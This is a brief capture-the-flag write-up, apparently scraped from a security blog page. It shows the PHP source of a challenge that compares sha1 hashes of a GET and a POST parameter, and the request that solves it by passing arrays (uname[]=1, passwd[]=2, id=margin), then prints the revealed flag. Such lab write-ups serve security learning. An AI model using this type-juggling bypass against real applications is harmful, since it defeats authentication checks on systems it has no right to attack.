 123.206.87.240:8002/web7/?uname[]=1&id=margin
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
微信号: lemon-sec